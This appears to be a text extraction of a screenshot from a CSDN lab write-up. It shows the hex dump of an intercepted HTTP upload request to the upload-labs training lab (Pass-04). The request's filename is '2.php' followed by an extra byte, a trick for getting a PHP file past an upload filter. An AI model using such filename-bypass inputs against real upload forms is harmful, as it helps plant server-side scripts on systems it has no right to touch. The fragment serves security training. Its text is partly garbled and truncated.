 arams Headers Hex
2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 /*;q=0.8,applica
74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 tion/signed-exch
61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 37 0d ange;v=b3;q=0.7
0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
2f 31 39 32 2e 31 36 38 2e 31 30 2e 32 30 3a 38 /192.168.10.20:8
30 37 30 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2d 070/upload-labs-
6d 61 73 74 65 72 2f 50 61 73 73 2d 30 34 2f 69 master/Pass-04/i
6e 64 65 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 ndex.phpAccept
2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflateAccept
2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
2c 7a 68 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d 30 ,zh;q=0.9,en;q=0
2e 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 .8Connection:
63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 close------W
65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
79 57 67 6b 58 7a 4c 67 73 7a 56 41 41 48 32 74 yWgkXzLgszVAAH2t
69 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f iContent-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
22 32 2e 70 68 70 81 22 0d 0a 43 6f 6e 74 65 6e "2.php "Conten
74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d ion/octet-stream
CSDN @沫篱